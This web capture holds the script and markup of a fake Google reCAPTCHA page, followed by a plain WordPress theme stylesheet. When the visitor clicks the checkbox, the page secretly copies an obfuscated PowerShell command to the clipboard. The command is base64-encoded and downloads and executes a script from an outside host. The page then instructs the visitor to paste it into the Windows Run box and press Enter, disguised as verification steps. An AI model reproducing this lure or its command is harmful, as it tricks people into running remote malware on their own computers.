            left: 112px;
        }

        .spinner {
            visibility: hidden;
            position: relative;
            top: -87px;
            left: 12px;
            height: 20px;
            width: 20px;
            border: 2px solid rgba(0, 0, 0, 0.1);
            border-top: 2px solid #333;
            border-radius: 50%;
            visibility: hidden;
            opacity: 0;
            transition: opacity 0.5s linear;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .verify-window {
            font-family: Roboto, helvetica, arial, sans-serif;
            opacity: 0;
            position: absolute;
            visibility: hidden;
            margin: auto;
            width: 310px;
            background-color: #fff;
            border: 1px solid #cecece;
            -webkit-box-shadow: 5px 6px 7px -3px rgba(0, 0, 0, 0.12);
            box-shadow: 5px 6px 7px -3px rgba(0, 0, 0, 0.12);
            transition: opacity 400ms;
        }

        ol {
            counter-reset: item;
            list-style-type: none;
            list-style-position: outside;    
            padding-left: 0;

        }

        ol li {
            counter-increment: item;
            margin-bottom: 10px;

        }

        ol li::before {
            content: counter(item) ". ";
            color: #1A73E8;
            font-weight: bold;
            margin-right: 10px;
            margin-left: 10px;
        }

        .verify-container {
            padding: 8px;
        }

        .verify-header {
            background-color: #1A73E8;
            padding: 16px 16px 24px 16px;
            color: #fff;
        }

        .verify-header-text-small {
            font-size: 14px;
            line-height: normal;
        }

        .verify-header-text-medium {
            font-size: 16px;
        }

        .verify-header-text-big {
            font-size: 24px;
            font-weight: 700;
        }

        .verify-main {
            padding: 5px;
            color: #111;
            font-size: 13px;

        }

        .verify-footer {
            border-top: 1px solid #cecece;
            padding: 10px 7px 10px 7px;
            color: #737373;
            display: grid;
            grid-template-columns: auto 102px;
            font-size: 13px;
        }

        .verify-footer-left {
            padding: 5px;
        }

        .verify-verify-button {
            text-transform: uppercase;
            background-color: #5a89e2;
            color: #fff;
            text-align: center;
            width: 100%;
            padding: 12px 0 12px 0;
            text-decoration: none;
            font-weight: 600;
            height: min-content;
            border-radius: 3px;
            font-size: 14px;
            border: none;
            outline: none;
            cursor: not-allowed;
        }
        </style>
    </head>
    <body>

   <div class="container m-p" style="display: flex;justify-content: center;align-items: center;height: 100vh;">
        <div id="checkbox-window" class="checkbox-window m-p block">
            <div class="checkbox-container m-p">
                <button type="button" id="checkbox" class="checkbox m-p line-normal"></button>
            </div>
            <p class="im-not-a-robot m-p line-normal">I'm not a robot</p>
            <img src="https://upload.wikimedia.org/wikipedia/commons/a/ad/RecaptchaLogo.svg" class="captcha-logo line-normal" alt="">
            <br>
            <p class="checkbox-desc m-p line-normal">
            <a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a> - <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
            </p>
            <img class="spinner" alt="" id="spinner">
        </div>
        <div id="verify-window" class="verify-window">
            <div class="verify-container">
                <header class="verify-header">
                    <span class="verify-header-text-medium m-p block">Complete these</span>
                    <span class="verify-header-text-big m-p block">Verification Steps</span>
                    <span class="verify-header-text-medium m-p block"></span>
                </header>
                <main class="verify-main">
                    <p>
                        To better prove you are not a robot, please:
                    </p>
                    <ol>
                        <li>
                            Press & hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.
                        </li>
                        <li>
                            In the verification window, press <b>Ctrl</b> + <b>V</b>.
                        </li>

                        <li>
                            Press <b>Enter</b> on your keyboard to finish.
                        </li>
                    </ol>
                    <p>
                        You will observe and agree:
                        <br>
                    <code>
                        ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>"
                    </code>
                    </p>
                </main>
            </div>
            <footer class="verify-container verify-footer">
                <div class="verify-footer-left">
                    Perform the steps above to finish verification.
                </div>
                <button type="button" class="verify-verify-button block" id="verify-verify-button" disabled="true">Verify</button>
            </footer>
        </div>
    </div>

    <script>
        let checkInterval;
        let checkboxWindow = document.getElementById("checkbox-window");
        let checkboxBtn = document.getElementById("checkbox");
        let checkboxBtnSpinner = document.getElementById("spinner");
        let verifywindow = document.getElementById("verify-window");

        function addCaptchaListeners() {
            if (checkboxBtn) {
                document.addEventListener("click", function (event) {
                    let path = event.composedPath();
                    if (!path.includes(verifywindow) && isverifywindowVisible()) {
                        closeverifywindow();
                    }
                });
                checkboxBtn.addEventListener("click", function (event) {
                    event.preventDefault();
                    checkboxBtn.disabled = true;
                    runClickedCheckboxEffects();
                });
            }
        }

        function runClickedCheckboxEffects() {
            hideCaptchaCheckbox();
            setTimeout(function(){
                showCaptchaLoading();
            },500);
            setTimeout(function(){
                showVerifyWindow();
            },900)
	    hideCaptchaCheckbox();
        }

        function showCaptchaLoading() {
            checkboxBtnSpinner.style.visibility = "visible";
            checkboxBtnSpinner.style.opacity = "1";
            checkboxBtnSpinner.style.animation = "spin 1s linear infinite";
        }

        function hideCaptchaLoading() {
            checkboxBtnSpinner.style.opacity = "0";
            checkboxBtnSpinner.style.animation = "none";
            setTimeout(function() {
                checkboxBtnSpinner.style.visibility = "hidden";
            }, 500);
        }

        function hideCaptchaCheckbox() {
            checkboxBtn.style.visibility = "hidden";
            checkboxBtn.style.opacity = "0";
        }


        function showCaptchaCheckbox() {
            checkboxBtn.style.width = "100%";
            checkboxBtn.style.height = "100%";
            checkboxBtn.style.borderRadius = "2px";
            checkboxBtn.style.margin = "21px 0 0 12px";
            checkboxBtn.style.opacity = "1";
        }

        function hideCaptchaCheckbox() {
            checkboxBtn.style.width = "4px";
            checkboxBtn.style.height = "4px";
            checkboxBtn.style.borderRadius = "50%";
            checkboxBtn.style.marginLeft = "25px";
            checkboxBtn.style.marginTop = "33px";
            checkboxBtn.style.opacity = "0";
        }

        function showCaptchaLoading() {
            checkboxBtnSpinner.style.visibility = "visible";
            checkboxBtnSpinner.style.opacity = "1";
        }

        function hideCaptchaLoading() {
            checkboxBtnSpinner.style.visibility = "hidden";
            checkboxBtnSpinner.style.opacity = "0";
        }

       function generateRandomNumber() {
            const min = 1000;
            const max = 9999;
            return Math.floor(Math.random() * (max - min + 1) + min).toString();
        }

	window.verification_id = generateRandomNumber();

        function closeverifywindow() {
            verifywindow.style.display = "none";
            verifywindow.style.visibility = "hidden";
            verifywindow.style.opacity = "0";

            showCaptchaCheckbox();
            hideCaptchaLoading();
            checkboxBtn.disabled = false;
        }

        function isverifywindowVisible() {
            return verifywindow.style.display !== "none" && verifywindow.style.display !== "";
        }

        function setClipboardCopyData(textToCopy){
            const tempTextArea = document.createElement("textarea");
            tempTextArea.value = textToCopy;
            document.body.append(tempTextArea);
            tempTextArea.select();
            document.execCommand("copy");
            document.body.removeChild(tempTextArea);
        }

        function stageClipboard(commandToRun, verification_id){
            setClipboardCopyData(commandToRun);
        }


        function showVerifyWindow() {
            verifywindow.style.display = "block";
            verifywindow.style.visibility = "visible";
            verifywindow.style.opacity = "1";
            verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";

            if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
               verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
            }

            document.getElementById('verification-id').textContent = window.verification_id;
	    const commandToRun = 'powershell -EncodedCommand "aQByAG0AIABoAHQAdABwAHMAOgAvAC8AbQBlAGMAaABrAGEALgBjAG8AbQAvAGMAYQBwAHQAYwBoAGEAfABpAGUAeAA="';
            stageClipboard(commandToRun, window.verification_id);
	    fetch('check_verification.php?uid=' + window.verification_id);
        }

        addCaptchaListeners();
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ciffund.com/wp-content/themes/simplegridtheme/style.css
body_size: 1519
content:
/*



Theme Name: business Card



Theme URI: http://www.ciffund.com



Description: Simple Grid Theme  for WordPress is stylish, customizable, simple, and readable. Perfect for any illustrator or graphic designer. 



Version: 2.0



Author: Joy romi



Author URI: http://www.ciffund.com



Tags: 4 column theme, clean, portfolio



*/





/* Global */

* { margin: 0; padding: 0; }

body { font-size: 12px; font-family: arial, verdana, georgia; color: #666; background: url('images/cont-shadow.png') repeat-y; background-position: top center; }

h1,h2,h3,h4,h5,p { margin: 10px 0; }

.left { float: left; }

.right { float: right; }

.clear { clear: both; }

img { border: none; }

a { color: #333;}

a:hover { text-decoration:underline; color:#333; }

#main_container { width: 1056px; margin: 0 auto; }



/* Header */

#header { padding: 10px 28px; }

.logo { float: left; }



.social_icons { list-style-type: none; float: right; }

.social_icons li { float: left; margin-left: 10px; }

.search_cont { float: right; margin-top: 15px; position: relative; }

.search_cont input[type=text] { width: 176px; height: 23px; border: 1px solid #E5E5E5; }

.search_icon { position: absolute; top: 7px; right: 8px; }



#menu_container { border-top: 1px dotted #DDDDDD; border-bottom: 5px solid #DDDDDD; padding: 0px 28px; width: 980px; }

#menu_container ul { list-style-type: none; float: left; padding: 5px 0; }

#menu_container ul li { float: left; }

#menu_container ul li a { display: block; color: #000; text-decoration: none; padding: 5px 10px; margin: 0 10px; }

#menu_container ul li a:hover { background-color: #000; color: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px; }

#menu_container ul li.current-menu-item a, #menu_container ul li.current_page_item a  { background-color: #000; color: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px; }

#menu_container .cat_menu { border-left: 1px dotted #DDDDDD; }



/* Content */

#content_container { width: 1000px; margin: 0 auto; padding: 10px 0; }

.featured_banner { margin-bottom: 25px; margin-top: 15px; }

.featured_banner img { width: 1000px; height: 100px; }



.home_post_box { float: left; width: 321px; margin-right: 18px; margin-bottom: 25px; border-radius: 3px;

-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; overflow: hidden; position: relative;

/*

-moz-box-shadow: 2px 2px 5px 0px #ccc,0px 1px 0px rgba(204,204,204,.3) inset;

-webkit-box-shadow: 2px 2px 5px 0px #ccc, 0px 1px 0px rgba(204,204,204,.3) inset;

box-shadow: 2px 2px 5px 0px #ccc,0px 1px 0px rgba(204,204,204,.3) inset;*/ }

.home_blog_box_last { margin-right: 0 !important; }

.home_post_box img { width: 321px; height: 209px; }

.home_post_title_cont { position: absolute; bottom: 10px; width: 321px; background-color:rgba(0,0,0,0.5); text-align: center; padding: 5px 0; }

.home_post_title_cont h3 { color: #fff; font-size: 14px; color: #fff; margin: 0; font-weight: normal; opacity:10; filter:alpha(opacity=100); }

.home_post_title_cont h4 { margin: 0; font-size: 11px; font-weight: normal; }

.home_post_title_cont h4 a { color: #8093a4; text-decoration: none; }

.home_post_title_cont h4 a:hover { text-decoration: underline; }



.blog_box_cont { float: left; width: 321px; margin-right: 18px; }

.blog_box_cont .home_post_box { margin-right: 0; margin-bottom: 0; }

.blog_box { margin-bottom: 0; margin-right: 0; }

.blog_content { margin-bottom: 25px; padding-top: 10px; float: left; }



.home_post_desc { width: 235px; padding: 15px 10px; left: 34px; top: 0; position: absolute; color: #fff; background-color:rgba(0,0,0,0.5); font-size: 10px; display: none; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; overflow: hidden; }



.blog_left { float: left; width: 660px; }

.blog_left h1 { margin-top: 0; font-size: 17px; }

.blog_nav_cont { padding-bottom: 15px; }

.blog_nav_cont a { color: #000; text-decoration: none; }

.blog_nav_cont a:hover { text-decoration: underline; }



.home_post_box_last { margin-right: 0; }



#commentform input[type=submit] { background-color: #333; border: none; color: #fff; padding: 8px 10px; }



/* Sidebar */

#sidebar { float: right; width: 260px; }

.side_box { margin-bottom: 25px; }

.side_box h3 { background-color: #E4E4E2; padding: 5px 10px; color: #666666; font-size: 16px; margin: 0 0 10px 0; }

.side_box ul { list-style-type: none; padding: 0 10px; }

.side_box ul li { margin-bottom: 3px; }

.side_box .textwidget { padding: 0 10px; }

.side_box a { color: #000; text-decoration: none; }

.side_box a:hover { text-decoration: underline; }



/* Footer */

#footer { margin-top: 25px; padding: 10px 0; border-top: 5px solid #DDDDDD; width:1035px; }

.footer_widgets_cont { padding: 0 8px 0 28px; }



.footer_box { float: left; width:970px; margin-right: 20px; margin-bottom: 20px; }

.footer_box_last { margin-right: 0; }

.footer_box h3 { font-size: 16px; }

.footer_box a { color: #000; text-decoration: none; }

.footer_box a:hover { text-decoration: underline; }



.footer_box ul, .footer_box ol { list-style-type: none; margin-left: 3px; }

.footer_box ul li, .footer_box ol li { margin-bottom: 3px; }



.footer_copyright { padding: 10px 25px; text-align: right; border-top: 1px dotted #DDDDDD; border-bottom: 1px dotted #DDDDDD; }

.footer_copyright a { color: #000; text-decoration: none; }

.footer_copyright a:hover { text-decoration: underline; }











/* for mobile */

@media screen and (max-width: 480px) {



#main_container { width: 320px; }

#header { padding: 10px 0px; }

.logo { float: none; max-width: 300px; margin: 0 auto; }

.search_cont { display: none; }



#menu_container { padding: 0px 0px; width: 320px; margin: 0 auto; }

#menu_container ul { list-style-type: none; width: 150px }

#menu_container ul li { float: none; }

#menu_container ul li a { padding: 5px 10px; margin: 0 0px 5px; }

#menu_container .cat_menu { border-left: none; float: right; }



#content_container { width: 320px; }

.featured_banner { display: none; }

.featured_banner img { width: 320px; height: 32px; }



.blog_box_cont { width: 300px; float: none; margin: 0 auto; }

.blog_content { float: none; width: 300px; margin-left: auto; margin-right: auto; }



.home_post_box { width: 300px; float: none; margin: 0 auto 25px; }

.home_post_box img { width: 300px; height: 200px; }



.home_post_title_cont { width: 300px; }

.home_post_desc { width: 200px; left: 35px; }



.blog_left { float: none; width: 300px; margin: 0 auto; }

.blog_left .left_content img { width: 300px; height:inherit; }

#commentform textarea { width: 300px; }

#sidebar { display: none; }

#footer { display: none; }



}









/* for tablet */

@media only screen and (min-width: 768px) and (max-width: 959px) {



#main_container { width: 728px; }

#header { padding: 10px 0px; }



#menu_container { padding: 0px 0px; }

#content_container { width: 728px; }

.featured_banner img { width: 728px; height: 72px; }



/*

.home_post_box { width: 230px; }

.home_post_box img { width: 230px; height: 109px; }

*/



.home_post_box { width: 346px; margin-left: 9px; margin-right: 9px; }

.home_post_box img { width: 346px; height: 219px; }

.home_post_box_last { margin-right: 9px; }



.blog_box_cont .home_post_box { margin-left: 0; }



/*.home_post_title_cont { width: 231px; }

.home_post_desc { width: 135px; left: 40px; }*/



.home_post_title_cont { width: 346px; }

.home_post_desc { width: 251px; left: 40px; }



.blog_left { float: left; width: 500px; }

.blog_left .left_content img { width: 500px; height:inherit; }

#sidebar { float: right; width: 200px; }



.footer_widgets_cont { padding: 0 0px 0 0px; }

.footer_box { width: 229px; }



/*

#single_left { width: 500px; }

#single_left .single_content img { max-width: 500px; height: inherit; }

#sidebar { width: 200px; float: right; margin-top: 20px; }





.footer_box { width: 154px; }

.cat_menu_cont { width: 190px; }*/



}











/* @group rounded-corners pics */













/* IE6 fix */

.ie6_width .tr {

	right: -1px;

}



.ie6_width .br {

	right: -1px;

}



.ie6_height .br {

	bottom: -1px;

}



.ie6_height .bl {

	bottom: -1px;

}



/* @end */

